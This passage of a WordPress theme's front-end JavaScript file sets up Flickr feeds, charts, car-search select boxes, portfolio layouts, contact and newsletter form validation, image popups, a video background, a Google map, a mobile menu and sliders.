
                jQuery('#flickr-feed-1 ul').jflickrfeed({
                    limit: 6,
                    qstrings: {
                        id: '78715597@N07'
                    },
                    itemTemplate:
                        '<li class="flickr-badge-image">' +
                        '<a target="blank" href="{{link-icon}}" title="{{title}}" class="imgLiquid" style="width:78px; height:78px;">' +
                        '<img src="{{image_s}}" alt="{{title}}" />' +
                        '</a>' +
                        '</li>'
                }, function (data) {
                    jQuery('#flickr-feed-1 .imgLiquid').imgLiquid();
                });
            }
        }]);
    }

    if (jQuery('#flickr-feed-2').length > 0) {
        Modernizr.load([{
            load: [ kopa_variable.url.template_directory_uri + 'js/jflickrfeed.js',  kopa_variable.url.template_directory_uri + 'js/imgliquid.js'],
            complete: function () {

                jQuery('#flickr-feed-2 ul').jflickrfeed({
                    limit: 8,
                    qstrings: {
                        id: '78715597@N07'
                    },
                    itemTemplate:
                        '<li class="flickr-badge-image">' +
                        '<a target="blank" href="{{link-icon}}" title="{{title}}" class="imgLiquid" style="width:78px; height:78px;">' +
                        '<img src="{{image_s}}" alt="{{title}}" />' +
                        '</a>' +
                        '</li>'
                }, function (data) {
                    jQuery('#flickr-feed-2 .imgLiquid').imgLiquid();
                });
            }
        }]);
    }

    /* =========================================================
7. Scroll to top
============================================================ */

    jQuery(window).scroll(function(){
        if (jQuery(this).scrollTop() > 200) {
            jQuery('.scrollup').fadeIn();
        } else {
            jQuery('.scrollup').fadeOut();
        }
    });

    jQuery('.scrollup').click(function(){
        jQuery("html, body").animate({ scrollTop: 0 }, 600);
        return false;
    });

/* =========================================================
8. Pie chart
============================================================ */

Modernizr.load([
  {
    load: [kopa_variable.url.template_directory_uri + 'js/excanvas.compiled.js', kopa_variable.url.template_directory_uri + 'js/excanvas.js', kopa_variable.url.template_directory_uri + 'js/jquery.easypiechart.js'],
    complete: function () {

        var jQuerychart = jQuery('.chart');
        jQuerychart.easyPieChart({
            barColor: '#fff',
            trackColor: "transparent",
            lineWidth: '3',
            lineCap: "square",
            size: '50',
            scaleColor: false,
            animate: 1000,
            onStep: function(from, to, percent) {
                jQuery(this.el).find('.percent').text(Math.round(percent));
            }
        });
        var chart = window.chart = jQuerychart.data('easyPieChart');

        var jQuerychart1 = jQuery('.skill-chart');
        jQuerychart1.easyPieChart({
            barColor: '#737373',
            trackColor: "#fff",
            lineWidth: '4',
            lineCap: "square",
            size: '95',
            scaleColor: false,
            animate: 1000,
            onStep: function(from, to, percent) {
                jQuery(this.el).find('.percent').text(Math.round(percent));
            }
        });
        var chart = window.chart = jQuerychart1.data('easyPieChart');

        var jQuerychart2 = jQuery('.rv-chart');
        jQuerychart2.easyPieChart({
            barColor: '#fff',
            trackColor: "transparent",
            lineWidth: '5',
            lineCap: "square",
            size: '86',
            scaleColor: false,
            animate: 1000,
            onStep: function(from, to, percent) {
                jQuery(this.el).find('.percent').text(Math.round(percent));
            }
        });
        var chart = window.chart = jQuerychart2.data('easyPieChart');

    }
  }
]);

/* =========================================================
9. Select Box
============================================================ */

Modernizr.load([
  {
    load: [kopa_variable.url.template_directory_uri + 'js/jquery.selectbox-0.2.js'],
    complete: function () {

        jQuery(".car_model").selectbox();
        jQuery(".car_brand").selectbox();
        jQuery(".car_year").selectbox();
        jQuery(".car_price").selectbox();
    }
  }
]);

   /* =========================================================
10. Portfolio Wookmark
============================================================ */

    Modernizr.load([{
        load: [ kopa_variable.url.template_directory_uri + 'js/imagesloaded.js',  kopa_variable.url.template_directory_uri + 'js/jquery.wookmark.js'],
        complete: function () {

                jQuery('.kopa-portfolio-widget .portfolio-list-item').imagesLoaded(function() {
                // Prepare layout options.
                    var options = {
                      autoResize: true, // This will auto-update the layout when the browser window is resized.
                      container: jQuery('.kopa-portfolio-widget .portfolio-container'), // Optional, used for some extra CSS styling
                      offset: 0, // Optional, the distance between grid items
                      fillEmptySpace: true // Optional, fill the bottom of each column with widths of flexible height
                    };

                    // Get a reference to your grid items.
                    var handler = jQuery('.kopa-portfolio-widget .portfolio-list-item li'),
                        filters = jQuery('.kopa-portfolio-widget .filters-options li');

                    // Call the layout function.
                    handler.wookmark(options);

                    /**
                     * When a filter is clicked, toggle it's active state and refresh.
                     */
                    var onClickFilter = function(event) {
                      var item = jQuery(event.currentTarget),
                          activeFilters = [];

                      if (!item.hasClass('active')) {
                        filters.removeClass('active');
                      }
                      item.toggleClass('active');

                      // Filter by the currently selected filter
                      if (item.hasClass('active')) {
                        activeFilters.push(item.data('filter'));
                      }

                      handler.wookmarkInstance.filter(activeFilters);
                    }

                    // Capture filter click events.
                    filters.click(onClickFilter);
                });

                jQuery('.kopa-portfolio-2-widget .portfolio-list-2-item').imagesLoaded(function() {
                // Prepare layout options.
                    var options = {
                      autoResize: true, // This will auto-update the layout when the browser window is resized.
                      container: jQuery('.kopa-portfolio-2-widget .portfolio-container'), // Optional, used for some extra CSS styling
                      offset: 0, // Optional, the distance between grid items
                      fillEmptySpace: true // Optional, fill the bottom of each column with widths of flexible height
                    };

                    // Get a reference to your grid items.
                    var handler = jQuery('.kopa-portfolio-2-widget .portfolio-list-2-item li'),
                        filters = jQuery('.kopa-portfolio-2-widget .filters-options li');

                    // Call the layout function.
                    handler.wookmark(options);

                    /**
                     * When a filter is clicked, toggle it's active state and refresh.
                     */
                    var onClickFilter = function(event) {
                      var item = jQuery(event.currentTarget),
                          activeFilters = [];

                      if (!item.hasClass('active')) {
                        filters.removeClass('active');
                      }
                      item.toggleClass('active');

                      // Filter by the currently selected filter
                      if (item.hasClass('active')) {
                        activeFilters.push(item.data('filter'));
                      }

                      handler.wookmarkInstance.filter(activeFilters);
                    }

                    // Capture filter click events.
                    filters.click(onClickFilter);
                });

        }
    }]);


    /* =========================================================
11. Masonry
============================================================ */

    Modernizr.load([{
        load: [ kopa_variable.url.template_directory_uri + 'js/masonry.pkgd.js',   kopa_variable.url.template_directory_uri + 'js/imagesloaded.js'],
        complete: function () {


            var jQuerymasonry1 = jQuery('.kopa-masonry-widget > ul');
            imagesLoaded(jQuerymasonry1, function () {
                jQuerymasonry1.masonry({
                    columnWidth: 1,
                    itemSelector: '.ms-item1'
                });
                jQuerymasonry1.masonry('bindResize')
            });

          /*  var jQuerymasonry2 = jQuery('.kopa-shop-list > ul');
            imagesLoaded(jQuerymasonry2, function () {
                jQuerymasonry2.masonry({
                    columnWidth: 1,
                    itemSelector: '.col-md-4'
                });
                jQuerymasonry2.masonry('bindResize')
            });*/
        }
    }]);

/* =========================================================
12. Validate Form
============================================================ */

    if (jQuery('.contact-form').length >0) {
        Modernizr.load([
          {
            load:[ kopa_variable.url.template_directory_uri + 'js/jquery.form.js', kopa_variable.url.template_directory_uri + 'js/jquery.validate.js'],
            complete: function () {
                jQuery('.contact-form').validate({
                    // Add requirements to each of the fields
                    rules: {
                        name: {
                            required: true,
                            minlength: 2
                        },
						firma:{
							required: true,
							firma: true,
						},
                        email: {
                            required: true,
                            email: true
                        },
                        phone: {
                            required: false,
                            phone: false
                        },
                        message: {
                            required: true,
                            minlength: 10
                        }
                    },
                    // Specify what error messages to display
                    // when the user does something horrid
                    messages: {
                        name: {
                            required: "Prosím, zadejte své jméno.",
                            minlength: jQuery.format("At least {0} characters required.")
                        },
						firma: {
                            required: "Prosím, zadejte název firmy.",
                            firma: "Prosím, zadejte název firmy."
                        },
                        email: {
                            required: "Prosím, zadejte platný e-mail.",
                            email: "Prosím, zadejte platný e-mail."
                        },
                        phone: {
                            required: "Please enter your phone.",
                            url: "Please enter a valid phone."
                        },
                        message: {
                            required: "Prosím, zadejte Váš dotaz.",
                            minlength: jQuery.format("At least {0} characters required.")
                        }
                    },
                    // Use Ajax to send everything to processForm.php
                    submitHandler: function(form) {
                        jQuery("#input-submit").attr("value", "Sending...");
                        jQuery(form).ajaxSubmit({
                            success: function(responseText, statusText, xhr, jQueryform) {
                                jQuery("#response").html(responseText).hide().slideDown("fast");
                                jQuery("#input-submit").attr("value", "Submit");
                            }
                        });
                        return false;
                    }
                });
            }
          }
        ]);
    };

    /*-- touch form --*/

    if (jQuery('.newsletter-form').length >0) {
        Modernizr.load([
          {
            load:[ kopa_variable.url.template_directory_uri + 'js/jquery.form.js', kopa_variable.url.template_directory_uri + 'js/jquery.validate.js'],
            complete: function () {
                jQuery('.newsletter-form').validate({
                    // Add requirements to each of the fields
                    rules: {
                        name: {
                            required: true,
                            minlength: 2
                        },
                        email: {
                            required: true,
                            email: true
                        }
                    },
                    // Specify what error messages to display
                    // when the user does something horrid
                    messages: {
                        name: {
                            required: "Please enter your name.",
                            minlength: jQuery.format("At least {0} characters required.")
                        },
                        email: {
                            required: "Please enter your email.",
                            email: "Please enter a valid email."
                        }
                    },
                    // Use Ajax to send everything to processForm.php
                    submitHandler: function(form) {
                        jQuery(".submit").attr("value", "Sending...");
                        jQuery(form).ajaxSubmit({
                            success: function(responseText, statusText, xhr, jQueryform) {
                                jQuery("#newsletter-response").html(responseText).hide().slideDown("fast");
                                jQuery(".submit").attr("value", "Submit");
                            }
                        });
                        return false;
                    }
                });
            }
          }
        ]);
    };

    /*-- comment form --*/

    if (jQuery('#comments-form').length > 0) {
        Modernizr.load([
          {
            load:[ kopa_variable.url.template_directory_uri + 'js/jquery.form.js', kopa_variable.url.template_directory_uri + 'js/jquery.validate.js'],
            complete: function () {
                jQuery('#comments-form').validate({
                    // Add requirements to each of the fields
                    rules: {
                        name: {
                            required: true,
                            minlength: 2
                        },
                        email: {
                            required: true,
                            email: true
                        },
                        phone: {
                            required: true,
                            phone: true
                        },
                        message: {
                            required: true,
                            minlength: 10
                        }
                    },
                    // Specify what error messages to display
                    // when the user does something horrid
                    messages: {
                        name: {
                            required: "Please enter your name.",
                            minlength: jQuery.format("At least {0} characters required.")
                        },
                        email: {
                            required: "Please enter your email.",
                            email: "Please enter a valid email."
                        },
                        phone: {
                            required: "Please enter your phone.",
                            url: "Please enter a valid phone."
                        },
                        message: {
                            required: "Please enter a message.",
                            minlength: jQuery.format("At least {0} characters required.")
                        }
                    },
                    // Use Ajax to send everything to processForm.php
                    submitHandler: function(form) {
                        jQuery("#input-submit").attr("value", "Sending...");
                        jQuery(form).ajaxSubmit({
                            success: function(responseText, statusText, xhr, jQueryform) {
                                jQuery("#response").html(responseText).hide().slideDown("fast");
                                jQuery("#input-submit").attr("value", "Submit");
                            }
                        });
                        return false;
                    }
                });
            }
          }
        ]);
    };


 /* =========================================================
13. Magnific Popup
============================================================ */

if (jQuery('.kopa-portfolio-2-widget .portfolio-list-2-item').length > 0) {

    Modernizr.load([{
        load: [ kopa_variable.url.template_directory_uri + 'js/jquery.magnific-popup.js'],
        complete: function () {

            jQuery('.kopa-portfolio-2-widget .portfolio-list-2-item').magnificPopup({
                delegate: '.popup-icon',
                type: 'image',
                tLoading: 'Loading image #%curr%...',
                mainClass: 'mfp-img-mobile',
                gallery: {
                    enabled: true,
                    navigateByImgClick: true,
                    preload: [0,1]
                },
                image: {
                    tError: '<a href="%url%">The image #%curr%</a> could not be loaded.'
                }
            });
        }
    }]);

};

if (jQuery('.kopa-portfolio-3-widget .portfolio-list-2-item').length > 0) {

    Modernizr.load([{
        load: [ kopa_variable.url.template_directory_uri + 'js/jquery.magnific-popup.js'],
        complete: function () {

            jQuery('.kopa-portfolio-3-widget .portfolio-list-2-item').magnificPopup({
                delegate: '.popup-icon',
                type: 'image',

                tLoading: 'Loading image #%curr%...',
                mainClass: 'mfp-img-mobile',
                gallery: {
                    enabled: true,
                    navigateByImgClick: true,
                    preload: [0,1]
                },
                image: {
                    tError: '<a href="%url%">The image #%curr%</a> could not be loaded.'
                }
            });
        }
    }]);

};


 /* =========================================================
14. Video Background
============================================================ */

if (jQuery('.kopa-area-3').length > 0) {

    Modernizr.load([{
        load: [ kopa_variable.url.template_directory_uri + 'js/jquery.backgroundvideo.js'],
        complete: function () {

            var videobg1 = new jQuery.backgroundVideo(jQuery('.kopa-area-3'), {
                videoid: "video_bg1",
                "align": "centerXY",
                "width": 1280,
                "height": 720,
                "path": "video/",
                "filename": "video-car",
                "types": ["mp4"]
            });

            var vid1 = document.getElementById("video_bg1");
            vid1.muted = true;

            jQuery('.kopa-area-3').hover(function(){
                vid1.muted = false;
            }, function(){
                vid1.muted = true;
            });


        }

    }]);

};

/* =========================================================
15. Google Map
============================================================ */

var map;
if (jQuery('.kopa-map').length > 0) {
    Modernizr.load([{
        load: [ kopa_variable.url.template_directory_uri + 'js/gmaps.js'],
            complete: function () {
          var id_map = jQuery('.kopa-map').attr('id');
          var lat = parseFloat(jQuery('.kopa-map').attr('data-latitude'));
          var lng = parseFloat(jQuery('.kopa-map').attr('data-longitude'));
          var place = jQuery('.kopa-map').attr('data-place');

      map = new GMaps({
          el: '#'+id_map,
          lat: lat,
          lng: lng,
          width: '100%',
          height: '420px',
          zoomControl : true,
          zoomControlOpt: {
              style : 'SMALL',
              position: 'TOP_LEFT'
          },
          panControl : false,
          streetViewControl : false,
          mapTypeControl: false,
          overviewMapControl: false
        });
        map.addMarker({
          lat: lat,
            lng: lng,
          title: place
        });
        }
    }]);
};

/* ============================================
16. Mobile-menu
=============================================== */

    Modernizr.load([{
        load: [kopa_variable.url.template_directory_uri + 'js/jquery.navgoco.js'],
        complete: function () {

            jQuery(".top-menu-mobile").navgoco({
                accordion: true
            });
            jQuery(".top-nav-mobile > .pull").click(function () {
                jQuery(".top-menu-mobile").slideToggle("slow");
            });
            jQuery(".caret").removeClass("caret");


            jQuery(".main-menu-mobile").navgoco({
                accordion: true
            });
            jQuery(".main-menu-mobile").find(".sf-mega").removeClass("sf-mega").addClass("sf-mega-mobile");
            jQuery(".main-menu-mobile").find(".sf-mega-section").removeClass("sf-mega-section").addClass("sf-mega-section-mobile");

            jQuery(".main-nav-mobile > .pull").click(function () {
                jQuery(".main-menu-mobile").slideToggle("slow");
            });
            jQuery(".caret").removeClass("caret");
        }
    }]);


/* ============================================
17. Portfolio Hover effect
=============================================== */

   jQuery('.slick-item-hover').each(function(){
        var jQuery_this = jQuery(this),
            contents = jQuery_this.find('.img-over');
        jQuery_this.hover(function(){
            contents.fadeIn(400).find('.link-icon').removeClass('animated fadeOutUp').addClass('animated fadeInDown');
            contents.find('.popup-icon').removeClass('animated fadeOutDown').addClass('animated fadeInUp');
            return false;
        },function(){
            contents.fadeOut(400).find('.link-icon').removeClass('animated fadeInDown').addClass('animated fadeOutUp');
            contents.find('.popup-icon').removeClass('animated fadeInUp').addClass('animated fadeOutDown');
            return false;
        });
    });

/* ============================================
18. Match height
=============================================== */

    if (jQuery('.row.style2').length > 0) {

        Modernizr.load([{
            load: [kopa_variable.url.template_directory_uri + 'js/jquery.matchHeight.js'],
            complete: function () {

                jQuery('.row.style2').each(function() {
                    jQuery(this).children('div').matchHeight();
                });
            }
        }]);

    };


/* ============================================
19. Fraction Slider
=============================================== */

if (jQuery('.kopa-home-slider-4-widget').length > 0) {

    Modernizr.load([{
        load: [kopa_variable.url.template_directory_uri + 'js/jquery.fractionslider.js'],
        complete: function () {
            var fr1 = jQuery('.kopa-home-slider-4-widget .slider');
            fr1.fractionSlider({
                'fullWidth':            true,
                'controls':             true,
                'pager':                true,
                'responsive':           true,
                'dimensions':           "1170,492",
                'increase':             false,
                'pauseOnHover':         true,
                'slideEndAnimation':    true,
                'slideTransitionSpeed' : 400,
                'backgroundSpeed' : 400,
                'timeout' : 400
            });

            jQuery('.fraction-slider .prev').addClass('fa fa-angle-left');
            jQuery('.fraction-slider .next').addClass('fa fa-angle-right');
        }
    }]);
};

/* ============================================
19. Bootstrap Slider
=============================================== */

if (jQuery('.kopa-slider-ip').length > 0) {

    Modernizr.load([{
        load: [kopa_variable.url.template_directory_uri + 'js/bootstrap-slider.js'],
        complete: function () {
            jQuery('.kopa-slider-ip').slider({
                tooltip: "show"
            });
        }
    }]);
};
/* =========================================================
21. Fix css ie8
============================================================ */
    jQuery(".main-nav-mobile .main-menu-mobile > li .sf-mega-mobile .sf-mega-section-mobile .sub-menu li:last-child a").css("padding-bottom", "0");
    jQuery(".e-heading p:last-child").css("margin-bottom", "0");
    jQuery(".owl-carousel-7 .item > ul > li:nth-child(2n)").css({
        "background": "#3d3d3d",
        "border-top": "1px solid #646464"
    });


});

    